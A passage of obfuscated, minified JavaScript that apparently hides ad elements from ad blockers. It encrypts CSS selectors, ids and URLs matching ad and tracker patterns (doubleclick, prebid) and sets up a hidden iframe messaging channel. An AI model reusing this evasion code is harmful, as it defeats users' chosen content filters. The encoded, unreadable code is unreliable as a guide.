Uv=a2x;if(null===L){L=document[Uv(0xf0f)](Uv(0x1da)),L[Uv(0xe97)][Uv(0xd35)](Uv(0xa77),'0'),L[Uv(0xe97)][Uv(0xd35)](Uv(0xad1),'0'),L[Uv(0xe97)][Uv(0xd35)](Uv(0x775),Uv(0xc17)),L[Uv(0xe97)][Uv(0xd35)](Uv(0x585),Uv(0xe76)),z['A'][Uv(0x778)]()[Uv(0xc4e)][Uv(0x2a6)](L,Uv(0xb3e),Uv(0xce9));const O=(0x0,H['Wq'])({'protectUrlContext':C,'url':W['A'][Uv(0xe26)]+Uv(0x598),'endpoint':W['A'][Uv(0xe26)]});z['A'][Uv(0x778)]()[Uv(0xc4e)][Uv(0x2a6)](L,Uv(0xac4),Uv(0xd6f)[Uv(0xa10)](O,Uv(0x9ce)));const k=A=>{const UR=Uv;UR(0x8e8)===A[UR(0x21d)][UR(0x4a6)]&&(I=!0x0,window[UR(0xb7c)](UR(0x4d6),k));};window[Uv(0xc83)](Uv(0x4d6),k),document[Uv(0xa7b)][Uv(0xdca)](L);}return L;}const y=async(C,O)=>new Promise(async(k,A)=>{const Uf=a2x,B=p(C);for(;!I;)await new Promise(X=>setTimeout(X,0x7b));const q=z['A'][Uf(0x778)]()[Uf(0x320)][Uf(0x778)][Uf(0x2a6)](B,window);if(!q)return k(!0x0);const P=new MessageChannel();P[Uf(0xb28)][Uf(0xb42)]=X=>{const Uw=Uf;k(X[Uw(0x21d)]);},q[Uf(0xbf6)]({'type':Uf(0xe15),'src':O},'*',[P[Uf(0x368)]]);});},0x1fae:(j,U,G)=>{'use strict';const Ub=a2x;G['d'](U,{'Bo':()=>B,'VS':()=>A,'pI':()=>q,'sU':()=>v,'ts':()=>R,'v5':()=>X,'xP':()=>w,'yu':()=>P});var W=G(0x6f7);const z=[Ub(0xb1),Ub(0x76f),Ub(0x440),Ub(0xa47),Ub(0x2b5),Ub(0xe7a),Ub(0x737),Ub(0x75d),Ub(0x8f6),Ub(0x8db),Ub(0xbf0),Ub(0xd69),Ub(0x193),Ub(0xe6b),Ub(0x527),Ub(0xb3a),Ub(0x1ad),Ub(0x9a2),Ub(0xd3b),Ub(0x27f),Ub(0xc6a),Ub(0x7b2),Ub(0x855),Ub(0x32b),Ub(0xba),Ub(0x704),Ub(0x382),Ub(0xcfc),Ub(0x7d9),Ub(0x5d1),Ub(0x4a1),Ub(0xe7d),Ub(0xdec),Ub(0xf13),Ub(0xd04),Ub(0x79a),Ub(0x496),Ub(0xa1c),Ub(0x3f9),Ub(0x2dd),Ub(0x735),Ub(0x58d),Ub(0xcd3),Ub(0xb88),Ub(0x375),Ub(0xf7),Ub(0x586),Ub(0x8ae),Ub(0xe09),Ub(0xb34),Ub(0x2fb),Ub(0x22b),Ub(0x527),Ub(0x5cb),Ub(0xbbf),Ub(0x32d),Ub(0x795),Ub(0xce3),Ub(0xa2),Ub(0x6a4),Ub(0xca3),Ub(0xc08),Ub(0xfd),Ub(0x8f),Ub(0x48e),Ub(0x429),Ub(0xaf2),Ub(0x36b),Ub(0xcb8),Ub(0x673),Ub(0x4c1),Ub(0x2ff),Ub(0x6aa),Ub(0xb2b),Ub(0x1c3),Ub(0x8f0),Ub(0xc72),Ub(0x756),Ub(0xda9),Ub(0x50f),Ub(0x58d),Ub(0xedc),Ub(0x86d),Ub(0x160),Ub(0x919),Ub(0x366),Ub(0x9bb),Ub(0x7f8),Ub(0x8b1),Ub(0x770),Ub(0xbec),Ub(0x227),Ub(0x3c4),Ub(0x911),Ub(0x45a),Ub(0x454),Ub(0x168),Ub(0x209),Ub(0xe4c),Ub(0xdb8),Ub(0x306),Ub(0x17c),Ub(0xd00),Ub(0xbe4),Ub(0xc86),Ub(0x5bd),Ub(0xeb2),Ub(0x654),Ub(0xe00),Ub(0xddc),Ub(0xc23),Ub(0x335),Ub(0x855),Ub(0x593),Ub(0x779),Ub(0xe73),Ub(0x1bc),Ub(0x27d),Ub(0xe6f),Ub(0x43b),Ub(0xacd),Ub(0x929),Ub(0x4a5),Ub(0xa21),Ub(0x4cc),Ub(0xc26),Ub(0x755),Ub(0xee2),Ub(0x19a),Ub(0xa59),Ub(0xb6),Ub(0x82d),Ub(0xb18),Ub(0x69f),Ub(0x3f6),Ub(0x297),Ub(0xb08),Ub(0x386),Ub(0x57b),Ub(0x687),Ub(0xd34),Ub(0xe13),Ub(0x100),Ub(0xa40),Ub(0x4e4),Ub(0x603),Ub(0x896),Ub(0x437),Ub(0xe54),Ub(0x492),Ub(0x1d5),Ub(0x1a7),Ub(0x6e),Ub(0x524),Ub(0x94b),Ub(0x243),Ub(0x9f6),Ub(0x871),Ub(0x13f),Ub(0xbb4),Ub(0x3a0),Ub(0xb49),Ub(0x9d8),Ub(0x48b),Ub(0xf25),Ub(0x574),Ub(0x6e3),Ub(0x99b),Ub(0xd92),Ub(0x12d),Ub(0x7f4),Ub(0xdf8),Ub(0xf05),Ub(0x651),Ub(0x47e),Ub(0x722),Ub(0x977),Ub(0xb78),Ub(0x362),Ub(0xa6b),Ub(0x4ad),Ub(0x3de),Ub(0x6f9),Ub(0x332),Ub(0x224),Ub(0xa4a),Ub(0x995),Ub(0x39c),Ub(0xd47),Ub(0x339),Ub(0x125),Ub(0xe8a),Ub(0xc5),Ub(0x29a),Ub(0xd3),Ub(0x55d),Ub(0x2b4),Ub(0x59d),Ub(0xf1c),Ub(0x31f),Ub(0x332),Ub(0x91e),Ub(0x17a),Ub(0xdd4),Ub(0x6b5),Ub(0x8cf),Ub(0x9ef),Ub(0xb9),Ub(0x20d),Ub(0x95e),Ub(0x349),Ub(0x724),Ub(0xe19),Ub(0xd8e),Ub(0xaf9),Ub(0x87f),Ub(0x3ad),Ub(0x7e1),Ub(0x633),Ub(0x2ef),Ub(0xe37),Ub(0x8b5),Ub(0x9bd),Ub(0x4ac),Ub(0x8a9),Ub(0x6d3),Ub(0xc2d),Ub(0x69c),Ub(0x921),Ub(0xa94),Ub(0x6c7),Ub(0x93),Ub(0x72b),Ub(0xde4),Ub(0xa2c),Ub(0xff),Ub(0xbc8),Ub(0x3dc),Ub(0xa3e),Ub(0x430),Ub(0xab4),Ub(0x154),Ub(0x4fe),Ub(0xbbe),Ub(0xc45),Ub(0x8e4),Ub(0x9c3),Ub(0x3ba),Ub(0x9d9),Ub(0x2dc),Ub(0x26b),Ub(0x96f),Ub(0xf22),Ub(0x575),Ub(0xfc),Ub(0x579),Ub(0x32f),Ub(0x92e),Ub(0xaf4),Ub(0xc1e),Ub(0x938),Ub(0x64e),Ub(0xd61),Ub(0xef4),Ub(0xb99),Ub(0xbc4),Ub(0x7ff),Ub(0x25f),Ub(0xba9),Ub(0x4c8),Ub(0xdd)],H=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],L=[Ub(0x787),Ub(0x4b8),Ub(0xdfc),Ub(0xd14),Ub(0x581),Ub(0x58e),'Ad',Ub(0xc8f),Ub(0xa2b),Ub(0xaaa),Ub(0x540),Ub(0xd05),Ub(0x29d),Ub(0xac5),Ub(0x8cc),Ub(0xd67),Ub(0x711),Ub(0xad0),Ub(0x649),Ub(0x334),Ub(0x5cd),Ub(0x373),Ub(0x55b),Ub(0x802),Ub(0xbf4),Ub(0xa67),Ub(0x883),Ub(0xb74),Ub(0x4ee),Ub(0xe68),Ub(0x7d7),Ub(0xa7d),Ub(0x38d),Ub(0x326),Ub(0xb38),Ub(0x9ca),Ub(0x233),Ub(0x88a),Ub(0x459),Ub(0x8cd),Ub(0x419),Ub(0x4dc),Ub(0x426),Ub(0xc8a),Ub(0x150),Ub(0xec3),Ub(0x7fe),Ub(0x587),Ub(0x6a0),Ub(0x941),Ub(0xac3),Ub(0xe59),Ub(0xcc5),Ub(0x46c),Ub(0xb3f),Ub(0xddb),Ub(0x28d),Ub(0x40a)],I=['ad',Ub(0x9f4),'Ad',Ub(0x62b)],C=[Ub(0x317),Ub(0x1ba),Ub(0x611)],O=[],k=[{'key':Ub(0xe89),'value':[Ub(0x1be)]}];function A(F){const Ud=Ub;var Z,K,Y,V,T,J,N,D0,D1,D2;const D3=[...I,...null!==(Z=null==F?void 0x0:F['id'])&&void 0x0!==Z?Z:[]],D4=[...L,...null!==(K=null==F?void 0x0:F[Ud(0xb7e)])&&void 0x0!==K?K:[]],D5=[...z,...null!==(Y=null==F?void 0x0:F[Ud(0x128)])&&void 0x0!==Y?Y:[]][Ud(0xb16)](DM=>Ud(0xa81)!==DM),D6=[...H,...null!=F&&F[Ud(0x7de)]?[new RegExp(F[Ud(0x7de)][Ud(0x939)]('|'))]:[]],D7=[...O,...null!==(V=null==F?void 0x0:F[Ud(0xd21)])&&void 0x0!==V?V:[]],D8=[...null!==(T=null==F?void 0x0:F[Ud(0x6c0)])&&void 0x0!==T?T:[]],D9={'id':[{'type':Ud(0xc5a),'value':Ud(0x467)},{'type':Ud(0xc5a),'value':Ud(0xdc6)},{'type':Ud(0xc5a),'value':Ud(0x229)},...null!==(J=null==F||null===(N=F[Ud(0xd6e)])||void 0x0===N?void 0x0:N['id'])&&void 0x0!==J?J:[]],'url':[{'type':Ud(0x480),'value':Ud(0x515)},...null!==(D0=null==F||null===(D1=F[Ud(0xd6e)])||void 0x0===D1?void 0x0:D1[Ud(0x1dd)])&&void 0x0!==D0?D0:[]]},DD=[...C,...null!==(D2=null==F?void 0x0:F[Ud(0x98a)])&&void 0x0!==D2?D2:[]],Dx=DM=>DM[Ud(0x819)](/[.*+?^${}()|[\]\\]/g,Ud(0x7b5)),DQ=new RegExp([...D4[Ud(0x4ef)](Dx),...D3[Ud(0x4ef)](DM=>'\x5cb'[Ud(0xa10)](Dx(DM),'\x5cb')),...DD[Ud(0x4ef)](Dx),...D5[Ud(0x4ef)](Dx),...D6[Ud(0x4ef)](DM=>DM[Ud(0xdfa)])][Ud(0x939)]('|'));return{'ids':D3,'idSubstrings':D4,'idRegex':new RegExp(D4[Ud(0x939)]('|')),'cssTargetRegex':DQ,'domains':D5,'urlRegexes':D6,'selectorsToForceProtect':D8,'attributes':DD,'attributeValueKeys':k,'tagName':D7,'exclusionRules':D9};}function B(E,F){const UE=Ub;return!(!E[UE(0xec0)][UE(0xaef)](F)&&!E[UE(0x214)][UE(0xb6d)](F))&&!E[UE(0xd6e)]['id'][UE(0x76e)](Z=>UE(0x480)===Z[UE(0x4a6)]?Z[UE(0x98f)]===F:UE(0xc5a)===Z[UE(0x4a6)]?F[UE(0xaef)](Z[UE(0x98f)]):void Z[UE(0x4a6)]);}function q(E,F){const Uu=Ub;if(null==F||''===F)return!0x1;const Z=(0x0,W['GX'])(F);return!!Z&&(!(!E[Uu(0xef5)][Uu(0x76e)](S=>Z[Uu(0x80d)][Uu(0x43e)](S))&&!E[Uu(0x2ec)][Uu(0x76e)](S=>S[Uu(0xb6d)](Z[Uu(0x69d)])))&&!E[Uu(0xd6e)][Uu(0x1dd)][Uu(0x76e)](S=>Uu(0x480)===S[Uu(0x4a6)]?S[Uu(0x98f)]===Z[Uu(0x69d)]:Uu(0xc5a)===S[Uu(0x4a6)]?Z[Uu(0x69d)][Uu(0xaef)](S[Uu(0x98f)]):void 0x0));}function P(E,F){const UF=Ub;return F[UF(0xc3c)](UF(0x393))&&E[UF(0x98a)][UF(0xaef)](F);}function X(E,F,Z){const UZ=Ub;return!!Z&&E[UZ(0x90c)][UZ(0x76e)](S=>{const US=UZ;let {key:K,value:Y}=S;return K===F&&Y[US(0xaef)](Z);});}function v(E,F){const Um=Ub;return!!(F[Um(0x5a6)]('id')&&B(E,F['id'])||F[Um(0x5a6)](Um(0x301))&&B(E,F[Um(0x6db)])||F[Um(0x5a6)](Um(0x6d0))&&q(E,F[Um(0xcb1)](Um(0x6d0)))||F[Um(0x5a6)](Um(0x69d))&&q(E,F[Um(0xcb1)](Um(0x69d))));}function R(E,F){const UK=Ub;return E[UK(0xd21)][UK(0x76e)](Z=>Z[UK(0x36a)]()===F[UK(0x36a)]());}function w(E,F){const UY=Ub;return E[UY(0x472)][UY(0xb6d)](F);}},0x190b:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0xebc);const z={'encode':function(I){const UV=a2x;let p=arguments[UV(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return p['id']+I[UV(0xcaf)]('')[UV(0x4ef)](y=>p[UV(0xf10)][UV(0xaef)](y)?String[UV(0x8f5)](p[UV(0x81a)])+H(p[UV(0xf10)],p[UV(0x37f)],y):p[UV(0x4f9)][UV(0xaef)](y)?String[UV(0x8f5)](p[UV(0x254)])+H(p[UV(0x4f9)],p[UV(0xdf7)],y):H(p[UV(0x536)],p[UV(0x315)],y))[UV(0x939)]('');},'decode':I=>{const Ul=a2x,p=(0x0,W['i7'])(I[Ul(0x22c)](0x0,0x4));if(!p)throw new Error(Ul(0x9cd)+I);const y=I[Ul(0x22c)](0x4);let C=0x0;return y[Ul(0xcaf)]('')[Ul(0x4ef)](O=>{const UT=Ul;if(0x0==C&&O===String[UT(0x8f5)](p[UT(0x81a)]))return C=0x1,'';if(0x0==C&&O===String[UT(0x8f5)](p[UT(0x254)]))return C=0x2,'';if(0x0!=C){const k=C;if(C=0x0,0x1==k)return p[UT(0x37f)][UT(0xaef)](O)?L(p[UT(0xf10)],p[UT(0x37f)],O):L(p[UT(0x536)],p[UT(0x315)],O)+O;if(0x2==k)return p[UT(0xdf7)][UT(0xaef)](O)?L(p[UT(0x4f9)],p[UT(0xdf7)],O):L(p[UT(0x536)],p[UT(0x315)],O)+O;throw new Error(UT(0xcbb)+k);}return L(p[UT(0x536)],p[UT(0x315)],O);})[Ul(0x939)]('');}};function H(I,p,y){const Ur=a2x;if(0x1!==y[Ur(0x2b0)])throw new Error(Ur(0x303));return I[Ur(0xaef)](y)?p[I[Ur(0xe1f)](y)]:y;}function L(I,p,y){const Uc=a2x;if(0x1!==y[Uc(0x2b0)])throw new Error(Uc(0x303));return p[Uc(0xaef)](y)?I[p[Uc(0xe1f)](y)]:y;}},0xebc:(j,U,G)=>{'use strict';const Ue=a2x;G['d'](U,{'$o':()=>L,'i7':()=>H});var W=G(0x23b5),z=G(0x18f7);function H(O){const Ui=a2x;return O?C[Ui(0x8d0)](k=>k['id']===O):W['A'][Ui(0xdf1)]?p[0x0]:z['A'][Ui(0xd3f)](p);}const L=()=>p[p[Ue(0x2b0)]-0x1];function I(O){const UJ=Ue,k=[UJ(0x655),UJ(0x2c6),UJ(0x876),UJ(0xb72),UJ(0x616),UJ(0x992),UJ(0xcc4),UJ(0xe4b),UJ(0x329)],A={};for(let B=0x0;B<k[UJ(0x2b0)];B++){const q=O[B];A[atob(k[B])]=UJ(0x9f8)==typeof q?atob(q):q;}return A;}const p=[[Ue(0xb94),Ue(0x554),Ue(0x3bd),0x75,Ue(0xa09),Ue(0xc56),0x39,Ue(0x450),Ue(0x151)],[Ue(0xb39),Ue(0x915),Ue(0x275),0x75,Ue(0xd2e),Ue(0x886),0x73,Ue(0x4b9),Ue(0xe5e)],[Ue(0x549),Ue(0xe49),Ue(0xd57),0x61,Ue(0xe20),Ue(0xeaf),0x72,Ue(0x2f9),Ue(0xeaa)],[Ue(0x93c),Ue(0x33b),Ue(0xe5a),0x6a,Ue(0x817),Ue(0xb7b),0x35,Ue(0x1ec),Ue(0xe5)]][Ue(0x4ef)](O=>I(O)),y=[[Ue(0x8c),Ue(0x891),Ue(0x112),0x77,Ue(0x672),Ue(0x257),0x66,Ue(0x252),Ue(0x99c)],[Ue(0x63b),Ue(0x90e),Ue(0x82),0x39,Ue(0x9a4),Ue(0xc6b),0x65,Ue(0x8fd),Ue(0xa7e)],[Ue(0xd93),Ue(0x8ce),Ue(0xa75),0x66,Ue(0xbc1),Ue(0x1d6),0x38,Ue(0x178),Ue(0xe8f)],[Ue(0xc0),Ue(0xed4),Ue(0x959),0x61,Ue(0x761),Ue(0xbeb),0x73,Ue(0x931),Ue(0xe29)],[Ue(0xb02),Ue(0x592),Ue(0x293),0x79,Ue(0x249),Ue(0x4eb),0x6e,Ue(0x640),Ue(0x487)],[Ue(0x396),Ue(0xe3f),Ue(0x30f),0x76,Ue(0x4fb),Ue(0x7b1),0x73,Ue(0xdee),Ue(0x344)],[Ue(0xe4e),Ue(0xa93),Ue(0x50c),0x70,Ue(0x3ca),Ue(0xbe1),0x72,Ue(0x9f1),Ue(0x8e)],[Ue(0xcb3),Ue(0x957),Ue(0x8b7),0x6b,Ue(0x118),Ue(0x457),0x68,Ue(0x2ce),Ue(0x504)],[Ue(0xb24),Ue(0x264),Ue(0x15b),0x73,Ue(0xdfd),Ue(0x458),0x68,Ue(0x751),Ue(0x84e)],[Ue(0xca),Ue(0x866),Ue(0x89d),0x61,Ue(0xe56),Ue(0x364),0x65,Ue(0xbe8),Ue(0xd1b)],[Ue(0xa23),Ue(0x7cd),Ue(0xa2d),0x6a,Ue(0xb4f),Ue(0x84),0x6b,Ue(0xa3f),Ue(0x1c2)],[Ue(0xd8c),Ue(0xdbf),Ue(0xa43),0x66,Ue(0x8a0),Ue(0x8d),0x39,Ue(0x286),Ue(0x75a)],[Ue(0x5ba),Ue(0x80c),Ue(0x508),0x67,Ue(0xb9c),Ue(0xa29),0x61,Ue(0xd75),Ue(0x4af)],[Ue(0x5dd),Ue(0x4ca),Ue(0x561),0x38,Ue(0x184),Ue(0x20c),0x31,Ue(0x7ed),Ue(0x71)],[Ue(0xe8d),Ue(0x57e),Ue(0x15f),0x6f,Ue(0x84a),Ue(0x6cd),0x68,Ue(0xe8c),Ue(0x1ee)],[Ue(0x4d7),Ue(0x620),Ue(0x223),0x6b,Ue(0xc6e),Ue(0xbe5),0x32,Ue(0xc63),Ue(0x5fa)]][Ue(0x4ef)](O=>I(O)),C=[...p,...y];},0x143c:(j,U,G)=>{'use strict';const Uh=a2x;G['d'](U,{'Gb':()=>y,'OC':()=>p,'Y_':()=>I,'oi':()=>C,'xm':()=>L});var W=G(0x4c5),z=G(0x190b),H=(G(0x23b5),G(0x18f7));const L=[Uh(0xc29),Uh(0x804),Uh(0xe24),Uh(0xd8f),Uh(0xd8b),Uh(0x712),Uh(0x9af),Uh(0x79c),Uh(0x41a),Uh(0x18d),Uh(0xdc3),Uh(0x4be),Uh(0x930),Uh(0xc4d),Uh(0xb06),Uh(0x445),Uh(0x976),Uh(0x2b9),Uh(0xb82),Uh(0x10e),Uh(0x7b6),Uh(0x39d),Uh(0xd70),Uh(0x5e1),Uh(0xa96),Uh(0x730),Uh(0x1c9),Uh(0x30a),Uh(0x120),Uh(0x3d8),Uh(0xc73),Uh(0x497),Uh(0x23b),Uh(0x47a),Uh(0x1a8),Uh(0x4c6),Uh(0x463),Uh(0x2d7),Uh(0x3ff),Uh(0x6fc),Uh(0x9dd),Uh(0x699),Uh(0xf1e),Uh(0x95a),Uh(0x529),Uh(0x141),Uh(0xa0c),Uh(0xf23),Uh(0xb74),Uh(0x361),Uh(0xcfe),Uh(0x98d),Uh(0x1ac),Uh(0xb27),Uh(0x635),Uh(0x595),Uh(0x1c1)];function I(O){const Us=Uh;return void 0x0===O?-0x1:L[Us(0xe1f)](O);}function p(O){const Ug=Uh,k=z['A'][Ug(0x8c5)](O),A=H['A'][Ug(0x6db)](),B=k[Ug(0x819)](Ug(0xd28),'\x22'[Ug(0xa10)](A,'\x22')),q=JSON[Ug(0xea5)](B);return q[Ug(0x798)]=q[A],delete q[A],q;}function y(O){const UN=Uh;return!!(window[UN(0xb5c)][UN(0xc8b)]+window[UN(0xb5c)][UN(0xe4a)])[UN(0xaef)](UN(0x2a9))||UN(0x834)===W['A'][UN(0x778)](UN(0x427),!0x1)||UN(0x713)!==W['A'][UN(0x778)](UN(0x427),!0x1)&&Math[UN(0xedf)]()<O;}function C(O){const G0=Uh;try{if(!window[G0(0x5a1)]||!(G0(0xae9)in window[G0(0x5a1)]))return!0x1;const k=window[G0(0x5a1)][G0(0xae9)];return!(!k[G0(0xaa9)]||!k[G0(0xea9)])&&k[G0(0xaa9)]/k[G0(0xea9)]>=O;}catch(A){return!0x1;}}},0xbc6:(j,U,G)=>{'use strict';const G1=a2x;G['d'](U,{'H':()=>z,'e':()=>W});const W=H=>H[G1(0xaef)](G1(0xa77))||H[G1(0xaef)](G1(0xad1))?H=(H=(H=(H=H[G1(0x819)](/(^width\s*:)/g,G1(0xdb0)))[G1(0x819)](/([^-]width\s*:)/g,G1(0xdb0)))[G1(0x819)](/(^height\s*:)/g,G1(0xdb0)))[G1(0x819)](/([^-]height\s*:)/g,G1(0xdb0)):H,z=H=>H[G1(0xaef)](G1(0xa77))||H[G1(0xaef)](G1(0xad1))?H=(H=(H=(H=H[G1(0x819)](/(^width\s*:)   /g,'$1'))[G1(0x819)](/([^-]width\s*:)   /g,'$1'))[G1(0x819)](/(^height\s*:)   /g,'$1'))[G1(0x819)](/([^-]height\s*:)   /g,'$1'):H;},0x1791:(j,U,G)=>{'use strict';const G3=a2x;G['d'](U,{'QS':()=>v,'Qw':()=>P,'Vd':()=>X,'dv':()=>O,'hB':()=>E,'oY':()=>R,'sR':()=>k});var W=G(0xf26),z=G(0x6f7),H=G(0x14a1),L=G(0x23b5),I=G(0xbc6),C=G(0x20ce);const O=S=>{const G2=a2x;let {protectUrlContext:K,stylesheet:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G2(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1,tagNameFilter:D2,isPageLevel:D3=!0x1}=S;return Z({'protectUrlContext':K,'stylesheet':Y,'direction':G2(0xc4),'context':G2(0xdc2),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1,'tagNameFilter':D2,'isPageLevel':D3});},k=S=>Z({'stylesheet':S,'direction':G3(0x639),'context':G3(0xdc2)}),A=G3(0xf07)!=typeof window,B=(0x0,C['_'])(A),q=(0x0,C['_'])(A),P=S=>{const G4=G3;let {protectUrlContext:K,selector:Y,key:V,idFilter:T,attributeFilter:J,tagNameFilter:N}=S;const D0=T||J||N?B:q;let D1=D0[G4(0x778)](Y);return D1||(D1=Z({'protectUrlContext':K,'stylesheet':Y,'direction':G4(0xc4),'context':G4(0x806),'baseUrl':'','key':V,'idFilter':T,'attributeFilter':J,'tagNameFilter':N}),D0[G4(0xefe)](Y,D1)),D1;},X=S=>{const G5=G3;let {protectUrlContext:K,style:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G5(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1}=S,D2=Z({'protectUrlContext':K,'stylesheet':Y,'direction':G5(0xc4),'context':G5(0xa4c),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1});return Y[G5(0x43e)](';')&&!D2[G5(0x43e)](';')&&(D2+=';'),D2;},v=S=>{const G6=G3;let K=Z({'stylesheet':S,'direction':G6(0x639),'context':G6(0xa4c)});return S[G6(0x43e)](';')&&!K[G6(0x43e)](';')&&(K+=';'),K;},R=S=>{const G7=G3;let {protectUrlContext:K,value:Y,baseUrl:V='',key:T,endpoint:J=L['A'][G7(0xe26)],idFilter:N,urlFilter:D0,attributeFilter:D1}=S;return Z({'protectUrlContext':K,'stylesheet':Y,'context':G7(0x98f),'direction':G7(0xc4),'baseUrl':V,'key':T,'endpoint':J,'idFilter':N,'urlFilter':D0,'attributeFilter':D1});},E=S=>Z({'stylesheet':S,'direction':G3(0x639),'context':G3(0x98f)});function F(S,K,Y){const G8=G3,V=H['z1'][G8(0x2b0)];if('*='===S){const T=Y(K);K=(0x0,H['_'])(T)?T[G8(0x22c)](V+0x4):T;}else{if('$='===S){const J=Y(K);K=(0x0,H['_'])(J)?J[G8(0x22c)](V+0x4):J;}else K=Y(K);}return K;}function Z(S){const G9=G3,{stylesheet:K,context:Y}=S;let V,T,J,N;if(G9(0xc4)===S[G9(0xa0e)]){const {protectUrlContext:D2,baseUrl:D3,key:D4,endpoint:D5=L['A'][G9(0xe26)],isPageLevel:D6}=S;V=D7=>S[G9(0x3d1)]&&!S[G9(0x3d1)](D7)?D7:(0x0,H['md'])(D7[G9(0xcaf)]('\x5c')[G9(0x939)](''),D4),T=function(D7){const GD=G9;let D8=arguments[GD(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][GD(0xaf0)];return D7[GD(0xc3c)]('{{')&&D7[GD(0x43e)]('}}')?D7:D7[GD(0xc3c)]('.')&&!D7[GD(0xc3c)]('./')&&!D7[GD(0xc3c)](GD(0x652))||D7[GD(0xc3c)]('#')?P({'protectUrlContext':D2,'selector':D7,'key':D4,'idFilter':S[GD(0x3d1)],'attributeFilter':S[GD(0xd3c)]}):S[GD(0xb2d)]&&!S[GD(0xb2d)](D7)?D7:(D6&&D8===z['MN'][GD(0xeed)]&&(D8=z['MN'][GD(0xd9)]),(0x0,z['Wq'])({'protectUrlContext':D2,'url':D3?new URL(D7,D3)[GD(0x69d)]:D7,'kind':D8,'key':D4,'endpoint':D5}));},J=D7=>S[G9(0xd3c)]&&!S[G9(0xd3c)](D7)?D7:G9(0x393)[G9(0xa10)]((0x0,H['md'])(D7[G9(0x22c)](0x5),D4)[G9(0x36a)]()),N=D7=>S[G9(0x45f)]&&S[G9(0x45f)](D7)?G9(0xe75)+(0x0,H['md'])(D7[G9(0x36a)](),D4):D7;}else G9(0x639)===S[G9(0xa0e)]?(V=D7=>(0x0,H['_'])(D7)?(0x0,H['ks'])(D7):D7,T=D7=>(0x0,z['EW'])(D7)?(0x0,z['sH'])(D7)[G9(0x75f)]:D7,J=D7=>(0x0,H['_'])(D7[G9(0x22c)](0x5))?G9(0x393)+(0x0,H['ks'])(D7[G9(0x22c)](0x5)[G9(0x36a)]()):D7,N=D7=>D7[G9(0xc3c)](G9(0xe75))&&(0x0,H['_'])(D7[G9(0x22c)](0x3))?(0x0,H['ks'])(D7[G9(0x22c)](0x3)):D7):G9(0x727)===S[G9(0xa0e)]&&(V=D7=>D7,T=D7=>{const Gx=G9;try{return new URL(D7,S[Gx(0xf6)])[Gx(0x69d)];}catch(D8){return D7;}},J=D7=>D7,N=D7=>D7);const D0=[],D1=(0x0,W['qg'])(K,{'context':Y});return(0x0,W['GG'])(D1,{'enter'(D7){const GQ=G9;var D8,D9,DD,Dx,DQ,DM,Dt;D0[GQ(0x21a)](D7);const Dj=D0[GQ(0x2b0)]>=0x3&&GQ(0x4d2)===D0[D0[GQ(0x2b0)]-0x3][GQ(0xc80)];if(GQ(0xe46)===D7[GQ(0x4a6)])D7[GQ(0xc80)]=V(D7[GQ(0xc80)]);else{if(GQ(0x6b0)===D7[GQ(0x4a6)])D7[GQ(0xc80)]=V(D7[GQ(0xc80)]);else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&D7[GQ(0xc80)][GQ(0xc80)][GQ(0xc3c)](GQ(0x393)))D7[GQ(0xc80)][GQ(0xc80)]=J(D7[GQ(0xc80)][GQ(0xc80)]);else{if(GQ(0x218)!==D7[GQ(0x4a6)]||GQ(0xdea)!==D7[GQ(0xc80)][GQ(0x4a6)]||'id'!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xe48)!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x434)!==D7[GQ(0xc80)][GQ(0xc80)]||GQ(0x588)!==(null===(D8=D7[GQ(0x98f)])||void 0x0===D8?void 0x0:D8[GQ(0x4a6)])){if(GQ(0x218)!==D7[GQ(0x4a6)]||GQ(0xdea)!==D7[GQ(0xc80)][GQ(0x4a6)]||GQ(0xa77)!==D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0xad1)!==D7[GQ(0xc80)][GQ(0xc80)]||GQ(0x588)!==(null===(D9=D7[GQ(0x98f)])||void 0x0===D9?void 0x0:D9[GQ(0x4a6)])){if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0xe97)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(DD=D7[GQ(0x98f)])||void 0x0===DD?void 0x0:DD[GQ(0x4a6)])&&(D7[GQ(0x98f)][GQ(0x98f)][GQ(0xaef)](GQ(0xa77))||D7[GQ(0x98f)][GQ(0x98f)][GQ(0xaef)](GQ(0xad1)))){if(GQ(0xc4)===S[GQ(0xa0e)]){const DU=(0x0,I['e'])(D7[GQ(0x98f)][GQ(0x98f)]);DU!==D7[GQ(0x98f)][GQ(0x98f)]&&(D7[GQ(0x98f)][GQ(0x98f)]=D7[GQ(0x98f)][GQ(0x98f)]+',\x20'+DU);}else{if(GQ(0x639)===S[GQ(0xa0e)]){const DG=(0x0,I['H'])(D7[GQ(0x98f)][GQ(0x98f)]);DG!==D7[GQ(0x98f)][GQ(0x98f)]&&(D7[GQ(0x98f)][GQ(0x98f)]=DG);}}}else{if(GQ(0x218)===D7[GQ(0x4a6)]&&GQ(0xdea)===D7[GQ(0xc80)][GQ(0x4a6)]&&GQ(0x6d0)===D7[GQ(0xc80)][GQ(0xc80)]&&GQ(0x588)===(null===(Dx=D7[GQ(0x98f)])||void 0x0===Dx?void 